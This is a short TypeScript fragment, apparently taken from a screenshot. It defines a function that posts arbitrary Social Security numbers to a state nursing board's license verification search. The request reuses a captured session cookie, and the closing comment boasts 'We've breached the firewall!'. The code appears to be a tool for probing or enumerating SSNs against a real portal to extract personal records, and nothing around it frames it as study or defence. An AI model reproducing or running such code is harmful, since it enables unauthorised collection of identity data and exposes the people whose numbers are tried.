 const fetchBySSN = (num: string) => fetch("https://portal.ncbon.com/LicenseVerification/search.aspx",
{       method: "POST",
        headers: {
            "accept": "text/html,application/xhtml+xml",
            "content-type": "application/x-www-form-urlencoded",
            "sec-fetch-dest": "document",
            "sec-fetch-site": "same-origin",
            "sec-fetch-user": "?1",
            "cookie": `ASP.NET_SessionId=${SESSION_ID}`
        },
        "referrerPolicy": "strict-origin-when-cross-origin",
        "referrer": "https://portal.ncbon.com/LicenseVerification/search.aspx",
        body: `__VIEWSTATE=%...txtSSN=${num}&...`,
 })
// We've breached the firewall!